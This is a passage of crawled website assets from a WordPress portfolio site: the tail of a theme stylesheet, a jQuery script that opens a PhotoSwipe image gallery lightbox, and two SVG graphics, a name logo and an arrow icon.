  .published-navigation .current_page_ancestor > a {
    color: #7f7f7f; }

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block; }

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none; }

  .main-navigation ul,
  .published-navigation ul {
    display: block; } }
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

.menu-hauptmenue-container {
  float: right;
  margin-top: 12px; }

.published-navigation .menu-hauptmenue-container {
  float: left;
  margin-top: -20px;
  padding-bottom: 15px; }

#primary-menu {
  text-transform: uppercase;
  font-size: 18px;
  font-size: 1.125rem; }

#primary-menu .sub-menu a {
  font-size: 12px;
  font-size: 0.75rem;
  padding: 10px 20px 5px 26px;
  width: 140px; }

#published-menu {
  text-transform: uppercase;
  font-size: 1.25rem; }

.main-navigation a,
.published-navigation a {
  display: block;
  text-decoration: none;
  padding: 0 1.375em; }

.published-navigation a {
  padding: 0 1.8em; }

.menu-hauptmenue-container ul li:last-child > a,
.main-navigation a:last-child {
  padding-right: 0; }

.published-navigation a:first-child {
  padding-left: 0; }

/*.main-navigation .logob {
  display: none;
}

.main-navigation.myfixed .logob {
  display: inline;
  width: 60px;
  margin-top: 5px;
  margin-left: -15px;
}*/
img.logob {
  float: left; }

/*
header#masthead {
  position: fixed;
  width: 91%;
  background: white;
  opacity: 0.95;
  z-index: 1000;
  /!* padding-right: 9em; *!/
}*/
.home div#responsive_menu_pro_button {
  display: none; }

#responsive_menu_pro_button {
  top: 20px !important;
  right: 3.8% !important;
  z-index: 1001 !important; }

#responsive_menu_pro a {
  text-transform: uppercase; }

#responsive_menu_pro .responsive_menu_pro_append_link {
  width: 7px; }

div#nav-projects-small,
div#nav-projects {
  margin: 3.75em 0; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

img.alignnone,
.alignnone,
img.size-news-half,
img.size-news-one-third,
img.size-news-one-fourth,
img.size-news-one-quarter,
img.size-news-two-thirds,
img.size-news-two-fourths,
img.size-news-three-fourths,
img.size-news-one-half {
  margin-bottom: 16px;
  margin-bottom: 1rem; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */ }
  .widget select {
    max-width: 100%; }

/* Search widget. */
.widget_search .search-submit {
  display: none; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 0.75em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

.site-branding {
  display: inline; }

img.logo {
  height: 30px;
  margin-top: 10px; }

#logofp {
  max-width: 500px;
  margin: 60px 0 0 80px; }

img.logofp {
  width: 40%;
  padding: 3px;
  position: fixed; }

/*--------------------------------------------------------------
# Breakpoints
--------------------------------------------------------------*/
/*********************
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*********************/
@media only screen and (max-width: 1630px) {
  img.alignnone,
  .alignnone,
  img.size-news-half,
  img.size-news-one-third,
  img.size-news-one-fourth,
  img.size-news-one-quarter,
  img.size-news-two-thirds,
  img.size-news-two-fourths,
  img.size-news-three-fourths,
  img.size-news-one-half {
    margin-bottom: 14px;
    margin-bottom: 0.9rem; }

  p {
    font-size: 1.15rem; }

  .infopages p {
    font-size: 20px;
    font-size: 1.25rem; } }
@media only screen and (max-width: 1501px) {
  img.alignnone,
  .alignnone,
  img.size-news-half,
  img.size-news-one-third,
  img.size-news-one-fourth,
  img.size-news-one-quarter,
  img.size-news-two-thirds,
  img.size-news-two-fourths,
  img.size-news-three-fourths,
  img.size-news-one-half {
    margin-bottom: 13px;
    margin-bottom: 0.85rem; }

  p {
    font-size: 1.1rem; } }
@media only screen and (max-width: 1440px) {
  img.alignnone,
  .alignnone,
  img.size-news-half,
  img.size-news-one-third,
  img.size-news-one-fourth,
  img.size-news-one-quarter,
  img.size-news-two-thirds,
  img.size-news-two-fourths,
  img.size-news-three-fourths,
  img.size-news-one-half {
    margin-bottom: 13px;
    margin-bottom: 0.85rem; }

  p {
    font-size: 1rem; } }
@media only screen and (max-width: 1320px) {
  img.alignnone,
  .alignnone,
  img.size-news-half,
  img.size-news-one-third,
  img.size-news-one-fourth,
  img.size-news-one-quarter,
  img.size-news-two-thirds,
  img.size-news-two-fourths,
  img.size-news-three-fourths,
  img.size-news-one-half {
    margin-bottom: 13px;
    margin-bottom: 0.85rem; }

  p {
    font-size: 0.9rem; } }
@media only screen and (max-width: 1024px) {
  .entry-content, .entry-summary {
    margin: 0.75em 0 0;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap; }

  /* ## Column Classes
  --------------------------------------------- */
  /* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */
  .five-sixths,
  .four-sixths,
  .one-fourth,
  .one-half,
  .one-sixth,
  .one-third,
  .three-fourths,
  .three-sixths,
  .two-fourths,
  .two-sixths,
  .two-thirds {
    float: left;
    margin-left: 1.364102564102564%;
    /* @TODO Erledigt; noch dokumentieren: Wenn der Zwischenraum so bleiben soll, Prozente aufteilen (2.564102564102564 ./. 1.364102564102564) = 1.2 * Anzahl der Zwischenr´┐¢ume */ }

  .one-half,
  .three-sixths,
  .two-fourths {
    width: 100%; }

  .one-third,
  .two-sixths {
    width: 48.635897435897436%; }

  .four-sixths,
  .two-thirds {
    width: 100%; }

  .one-fourth {
    width: 48.635897435897436%; }

  .three-fourths {
    width: 100%; }

  .one-sixth {
    width: 48.635897435897436%; }

  .five-sixths {
    width: 100%; }

  .first {
    clear: both; }

  p {
    font-size: 20px;
    font-size: 1.25rem; }

  #nav-projects .post-navigation .nav-previous {
    float: left;
    text-align: center;
    width: 47.2%; }

  #nav-projects .post-navigation .nav-next {
    float: right;
    text-align: center;
    width: 47.2%; } }
@media only screen and (max-width: 660px) {
  #logofp {
    max-width: 500px;
    margin: 60px auto 0;
    padding: 0 10px; }

  img.logofp {
    height: 45px;
    margin-top: 7px;
    padding: 3px;
    position: fixed; }

  #responsive_menu_pro .responsive_menu_pro_append_link {
    width: 6px; }

  #nav-projects-small div.arrowl {
    padding-left: 20px; }

  #nav-projects-small div.arrowr {
    padding-right: 20px; }

  #nav-projects-small .post-navigation .nav-previous {
    float: left;
    text-align: left;
    width: 47.2%; }

  #nav-projects-small .post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 47.2%; }

  #nav-projects {
    display: none !important; }

  #nav-projects-small {
    display: block !important; } }
@media only screen and (max-width: 550px) {
  .entry-content, .entry-summary {
    margin: 0.75em 0 0;
    display: flex;
    /* -webkit-flex-flow: row wrap; */
    flex-direction: column; }

  /* ## Column Classes
  --------------------------------------------- */
  /* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */
  .five-sixths,
  .four-sixths,
  .one-fourth,
  .one-half,
  .one-sixth,
  .one-third,
  .three-fourths,
  .three-sixths,
  .two-fourths,
  .two-sixths,
  .two-thirds {
    float: left;
    margin-left: 0;
    /* @TODO Erledigt; noch dokumentieren: Wenn der Zwischenraum so bleiben soll, Prozente aufteilen (2.564102564102564 ./. 1.364102564102564) = 1.2 * Anzahl der Zwischenr´┐¢ume */ }

  .one-half,
  .three-sixths,
  .two-fourths {
    width: 100%; }

  .one-third,
  .two-sixths {
    width: 100%; }

  .four-sixths,
  .two-thirds {
    width: 100%; }

  .one-fourth {
    width: 100%; }

  .three-fourths {
    width: 100%; }

  .one-sixth {
    width: 100%; }

  .five-sixths {
    width: 100%; }

  .one-fourth-odd,
  .two-fourths-odd,
  .one-third-odd,
  .two-thirds-odd {
    width: 100%; }

  .first {
    clear: both;
    margin-left: 0; }

  img.logofp {
    height: 45px;
    margin-top: 7px;
    padding: 3px;
    position: fixed; } }
@media only screen and (max-width: 400px) {
  #logofp {
    max-width: 400px; }

  img.logofp {
    height: 35px;
    margin-top: 7px;
    padding: 3px;
    position: fixed; } }
/*--------------------------------------------------------------
# Custom
--------------------------------------------------------------*/
.entry-meta {
  display: inline; }

.pagination {
  display: flex;
  justify-content: center; }

.pagination ul {
  display: inline-block;
  margin: 0;
  padding: 0; }

.pagination ul > li {
  display: inline;
  margin: 2px; }

.pagination ul > li:first-child > a, .pagination ul > li:first-child > span {
  border-left-width: 1px; }

.pagination ul > li:last-child > a, .pagination ul > li:last-child > span {
  border-rigth-width: 1px; }

.pagination ul > li > a,
.pagination ul > li > span {
  background-color: #FFF;
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-size: 45px;
  padding: 5px 20px;
  text-transform: uppercase; }

.pagination ul > li > a:hover,
.pagination ul > li > span {
  background-color: #FFF;
  color: #666; }

/*.category-travel .entry-title { // entf´┐¢llt, da nur noch ein Grid
  text-align: center;
  margin-bottom: 50px;
}*/
/*.category-travel .entry-content img {
  margin-bottom: 46px;
}*/
.english {
  color: #999; }

.page-id-2 h1.entry-title,
.page-id-205 h1.entry-title {
  color: transparent;
  margin-top: -20px; }

.page-id-183 div#content,
.page-id-185 div#content,
.page-id-191 div#content,
.page-id-202 div#content,
.page-id-215 div#content {
  padding-top: 3.5em; }

div#nav-grid {
  width: 35px;
  margin: 0 auto;
  margin-top: -60px; }

.final-tiles-gallery .ftg-filters a {
  font-size: 1rem; }

.final-tiles-gallery .ftg-filters {
  margin-top: -15px; }

/* Photoswipe */
.pswp__bg {
  background: #FFF; }

.pswp__top-bar {
  background-color: transparent;
  z-index: 99999;
  visibility: visible; }

.pswp__top-bar, .pswp__caption {
  background-color: transparent; }

.pswp__counter {
  color: transparent; }

.pswp__button--arrow--left:before, .pswp__button--arrow--right:before {
  background-color: transparent;
  top: 50%; }

.pswp__button--arrow--left, .pswp__button--arrow--right {
  top: 0;
  width: 50%;
  height: 100%; }

.pswp--zoom-allowed .pswp__button--zoom {
  display: none; }

.pswp__button--arrow--left:before {
  left: 13px;
  background-position: -144px -44px; }

.pswp__button--arrow--right:before {
  right: 13px;
  background-position: -86px -44px; }

/*.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  width: 45px;
}*/
.pswp__info {
  float: right;
  background: transparent url(../mayaclaussen/images/info.svg) no-repeat 165% 10%;
  width: 30px;
  height: 30px;
  opacity: .75;
  right: 17px; }

.pswp__info:hover {
  opacity: .8; }

@-moz-document url-prefix() {
  .pswp__info {
    float: right;
    background: transparent url(../mayaclaussen/images/info.svg) no-repeat 165% 10%;
    width: 30px;
    height: 30px;
    opacity: 1;
    right: 20px; }

  .pswp__caption {
    height: 26px; } }
.pswp__caption {
  min-height: 25px; }

.pswp__caption__center {
  display: none;
  max-width: 100%;
  font-family: "XXIIGeom-Book", Lato, sans-serif, sans-serif;
  font-size: 20px;
  font-weight: 300;
  text-transform: uppercase;
  color: #000;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.75);
  padding: 3px;
  margin-bottom: -40px; }

.pswp__ui--idle .pswp__top-bar {
  opacity: 1; }

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 1; }

time.entry-date.published {
  font-size: 15px;
  font-size: 0.9375rem; }

#container {
  min-height: 100%; }

.fullview #container {
  min-height: 100%;
  margin: 0 auto; }

.fullview header#masthead {
  margin: 15px 2em 0 2em; }

.fullview .main-page {
  margin: 0;
  max-width: 9999px;
  padding: 0; }

.fullview div#content {
  padding-top: 2em; }

#wrap {
  overflow: auto;
  padding-bottom: 40px; }

/* must be same height as the footer */
#footer-area {
  position: relative;
  margin-top: -40px;
  /* negative value of footer height */
  height: 40px;
  clear: both; }

#ftg-1 .ftg-items .loading-bar i,
#ftg-2 .ftg-items .loading-bar i,
#ftg-3 .ftg-items .loading-bar i,
#ftg-4 .ftg-items .loading-bar i,
#ftg-5 .ftg-items .loading-bar i,
#ftg-6 .ftg-items .loading-bar i,
#ftg-7 .ftg-items .loading-bar i,
#ftg-8 .ftg-items .loading-bar i,
#ftg-9 .ftg-items .loading-bar i,
#ftg-10 .ftg-items .loading-bar i,
#ftg-11 .ftg-items .loading-bar i,
#ftg-12 .ftg-items .loading-bar i {
  background: #7f7f7f !important;
  background-image: initial;
  background-position-x: initial;
  background-position-y: initial;
  background-size: initial;
  background-repeat-x: initial;
  background-repeat-y: initial;
  background-attachment: initial;
  background-origin: initial;
  background-clip: initial;
  background-color: #7f7f7f; }

.esg-grid #projects {
  font-family: "XXIIGeom-Heavy", Lato, sans-serif; }

.esg-grid .mainul li.eg-maya-wrapper {
  background-color: white !important; }

div.horizontal {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center; }

div.vertical {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  justify-content: center; }

div.div2 {
  width: 100%;
  height: 100%; }

.div2 img {
  width: 830px; }

.div2 a {
  z-index: 9999; }

#myatu_bgm_img_group {
  z-index: 0 !important; }

a#scroll-to-top {
  width: 35px;
  height: 35px; }

#nav-projects-small {
  display: none; }

.post-navigation .nav-previous {
  float: left;
  text-align: right;
  width: 47.2%; }

.post-navigation .nav-next {
  float: right;
  text-align: left;
  width: 47.2%; }

div.arrowl,
div.arrowr {
  display: inline;
  width: 30px;
  height: 30px; }

div.arrowl img,
div.arrowr img {
  width: 35px;
  height: 35px;
  margin-bottom: -12px; }

div.arrowl {
  padding-left: 100px; }

div.arrowr {
  padding-right: 100px; }

.nav-links a {
  text-transform: uppercase; }

.pswp__button {
  opacity: 1; }

.tag-no-title .entry-content {
  margin: -22px 0 0 0; }

input.wpcf7-form-control.wpcf7-submit {
  font-size: 15px;
  font-size: 0.9375rem; }

figure {
  display: block;
  position: relative;
  overflow: hidden;
  margin: 0; }

figcaption {
  position: absolute;
  background: rgba(0, 0, 0, 0.8);
  color: white;
  padding: 2%;
  width: 100%;
  height: 100%;
  opacity: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  transform-style: flat;
  transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }

figure:hover {
  background: black; }

figure:hover figcaption {
  visibility: inherit;
  opacity: 1;
  transform-style: flat;
  background: rgba(0, 0, 0, 0.8); }

.wp-caption {
  margin-bottom: 1.5rem;
  max-width: 100%; }

.wp-caption .wp-caption-text {
  font-size: 20px;
  line-height: 25px;
  color: #ffffff;
  font-weight: 300;
  border-radius: 0px 0px 0px 0px;
  z-index: 2 !important;
  display: block;
  font-family: 'XXIIGeom-Heavy';
  text-transform: uppercase;
  margin: 0;
  display: flex;
  justify-content: center;
  /* align-content: flex-end; */
  align-items: flex-end; }

.wp-caption img[class*="wp-image-"] {
  margin: 0; }

.tile.ftg-loaded,
.tile.ftg-enlarged.ftg-loaded {
  background: #808080; }

.esg-entry-media {
  width: 100%;
  height: 100%;
  padding-bottom: 0 !important;
}

.esg-layout-even .esg-entry-media img {
  display: block;
  object-fit : cover;
  min-width  : 100%;
  min-height : 100%;
  height     : 100%;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.mayaclaussen.de/cms/wp-content/plugins/photo-swipe-modified/js/photoswipe.js?ver=4.1.0
body_size: 1120
content:
jQuery(function($) {
	var PhotoSwipe = window.PhotoSwipe,
		PhotoSwipeUI_Default = window.PhotoSwipeUI_Default;

	$('body').on('click', 'a[data-size]', function(e) {
		if( !PhotoSwipe || !PhotoSwipeUI_Default ) {
			return;
		}

		e.preventDefault();
		openPhotoSwipe( this );
	});

	var parseThumbnailElements = function(gallery, el) {
		var elements = $(gallery).find('a[data-size]').has('img'),
			galleryItems = [],
			index,
			indexEl;

		elements.each(function(i) {
			var $el = $(this),
				size = $el.data('size').split('x'),
				caption,
				order;

			if( $el.next().is('.wp-caption-text') ) {
				// image with caption
				caption = $el.next().text();
			} else if( $el.parent().next().is('.wp-caption-text') ) {
				// gallery icon with caption
				caption = $el.parent().next().text();
			} else {
				caption = ($el.attr('data-title') !== undefined) ? $el.attr('data-title') : $el.attr('title');
			}

			/**
			 * Extract captions' order-Number (if any)
			 */
			order = caption.replace('^.*\D(\d*)$', '');
			order = parseInt(order);

			if(!order) order = 0;
			caption = caption.replace(/^\d+/,''); 

			galleryItems.push({
				src: $el.attr('href'),
				w: parseInt(size[0], 10),
				h: parseInt(size[1], 10),
				title: caption,
				order: order,
				msrc: $el.find('img').attr('src'),
				el: $el
			});
			if( el === $el.get(0) ) {
				indexEl = $el;	
			}
		});

		/**
		 * custom sort and find active element
		 */
		galleryItems.sort(sort_by('order', false, parseInt));

		$.each(galleryItems, function(key, val) {
			if(this['el'] === indexEl) index = key;
		});		

		return [galleryItems, parseInt(index, 10)];
	};

	var openPhotoSwipe = function( element, disableAnimation ) {
		var pswpElement = $('.pswp').get(0),
			galleryElement = $(element).parents('.gallery, .hentry, .main, body').first(),
			gallery,
			options,
			items, index;

		items = parseThumbnailElements(galleryElement, element);
		index = items[1];
		items = items[0];

		options = {
			index: index,
			barsSize: {top:0, bottom:0},
			getThumbBoundsFn: function(index) {
				var image = items[index].el.find('img'),
					offset = image.offset();

				return {x:offset.left, y:offset.top, w:image.width()};
			},
			showHideOpacity: true,
			zoomEl: false,
			preload: [1,1],
			history: false
		};

		if(disableAnimation) {
			options.showAnimationDuration = 0;
		}

		// Pass data to PhotoSwipe and initialize it
		gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery.init();

		/* DISABLE TAP ZOOMING */
		gallery.options.maxSpreadZoom = gallery.getZoomLevel();
		gallery.options.getDoubleTapZoom = function(isMouseClick, item) {
		    return item.initialZoomLevel;
		}

		/**
		 * initially hide caption
		 */
		$('.pswp__caption__center').hide();
	};

	/**
	 * Info-Button (show/hide) caption
	 */
	$('.pswp__info').click(function(){
		$('.pswp__caption__center').fadeToggle();
	});	

});


/**
 * Object sort - routine
 * myObject.sort(sort_by('index', true, parseInt));
 */
var sort_by = function(field, reverse, primer){

   var key = primer ? 
       function(x) {return primer(x[field])} : 
       function(x) {return x[field]};

   reverse = !reverse ? 1 : -1;

   return function (a, b) {
       return a = key(a), b = key(b), reverse * ((a > b) - (b > a));
     } 
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mayaclaussen.de/cms/wp-content/themes/mayaclaussen/images/logo.svg
body_size: 936
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 502.9 73.2" style="enable-background:new 0 0 502.9 73.2;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:none;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#000000;stroke-width:3.58;stroke-miterlimit:10;}
</style>
<g id="Ebene_2">
</g>
<g id="Ebene_1_1_">
	<path d="M77.6,45.2H57.5l-4.4,11.5h-3.8l16.3-42.5h4l16.3,42.5H82L77.6,45.2z M76.3,41.8l-8-20.9l-0.7-2.8l-0.8,2.7l-8,20.9h17.5
		C76.3,41.7,76.3,41.8,76.3,41.8z"/>
	<path d="M119.8,14.7l-15.6,27.7v14.3h-3.5V42.4L85,14.7h4l12.8,22.6l0.6,1.3l0.5-1.3l12.8-22.6H119.8L119.8,14.7z"/>
	<path d="M147.3,45.2h-20.1l-4.4,11.5H119l16.3-42.5h4l16.3,42.5h-3.8L147.3,45.2z M146.1,41.8l-8-20.9l-0.7-2.7l-0.8,2.7l-8,20.9
		H146.1z"/>
	<path d="M211.1,18.2l-0.7,3.8c-3.2-2.9-7.7-4.7-12.7-4.7c-10,0-17.8,8.3-17.8,18.5c0,10.1,7.8,18.5,17.8,18.5c5,0,9.5-1.9,12.7-4.7
		l0.8,3.8c-2.9,2.5-7.8,4.5-13.5,4.5c-12.2,0-21.4-9.8-21.4-22s9.2-22,21.4-22C203.3,13.7,208.1,15.7,211.1,18.2z"/>
	<path d="M245.7,53.2v3.5h-26.6v-42h3.5v38.5H245.7z"/>
	<path d="M276.7,45.2h-20.1l-4.4,11.5h-3.8l16.3-42.5h4L285,56.7h-3.8L276.7,45.2z M275.4,41.8l-8-20.9l-0.7-2.7l-0.8,2.7l-8,20.9
		H275.4z"/>
	<path d="M322.3,41.5c0,9.4-6.7,16-16.1,16s-16-6.7-16-16V14.7h3.6v26.8c0,7.3,5.2,12.6,12.4,12.6c7.3,0,12.5-5.3,12.5-12.6V14.7
		h3.6V41.5L322.3,41.5z"/>
	<path d="M358.5,18.2l-1,3.5c-2.6-1.9-7.5-4.5-12.9-4.5s-9.8,3-9.8,7c0,10.7,24.7,7.9,24.7,21.8c0,7.1-6.4,11.7-14.3,11.7
		c-7.6,0-13.2-3.2-15.2-4.6l0.9-3.8c3.2,2.5,8.6,4.9,14.5,4.9c5.3,0,10.4-3.2,10.4-8.2c0-10.8-24.7-7.9-24.7-21.8
		c0-5.9,5.7-10.5,13.6-10.5C351.9,13.7,356.7,16.9,358.5,18.2z"/>
	<path d="M393,18.2l-1,3.5c-2.6-1.9-7.5-4.5-12.9-4.5s-9.8,3-9.8,7c0,10.8,24.7,7.9,24.7,21.9c0,7.1-6.4,11.7-14.3,11.7
		c-7.6,0-13.2-3.2-15.2-4.6l0.9-3.8c3.2,2.5,8.6,4.9,14.5,4.9c5.3,0,10.4-3.2,10.4-8.2c0-10.8-24.7-7.9-24.7-21.8
		c0-5.9,5.7-10.5,13.6-10.5C386.3,13.7,391.2,16.9,393,18.2z"/>
	<path d="M406,18.2v14.9h23v3.4h-23v16.7h25.2v3.5h-28.7v-42h28.7v3.5C431.2,18.2,406,18.2,406,18.2z"/>
	<path d="M474.1,14.7v42h-3.2l-27.2-35.9l0.1,2.7v33.2h-3.5v-42h3.2l27.2,36l-0.1-3.3V14.7H474.1L474.1,14.7z"/>
	<rect x="484.1" y="54" width="3.5" height="3.6"/>
	<g class="st0">
		<rect x="-12.5" y="-1.4" class="st1" width="514.9" height="74.1"/>
	</g>
	<g>
		<path d="M42,14.7v42h-3.6V24.1l0.1-3.5l-2,3.5l-12.6,20h-2.6l-12.6-20l-2-3.5v21H3.1V14.8h4l15.4,25l15.5-25h4V14.7z"/>
		<line class="st2" x1="5" y1="45.9" x2="5" y2="56.5"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mayaclaussen.de/cms/wp-content/uploads/2016/01/btn-responsive-nav-arrow-up.svg
body_size: 137
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 5.4 30" style="enable-background:new 0 0 5.4 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#20201E;}
</style>
<polygon class="st0" points="2.7,4.7 0,4.7 1.4,2.4 2.7,0 4.1,2.4 5.4,4.7 "/>
<g>
	<rect x="2.5" y="4.7" class="st0" width="0.4" height="25.3"/>
</g>
</svg>
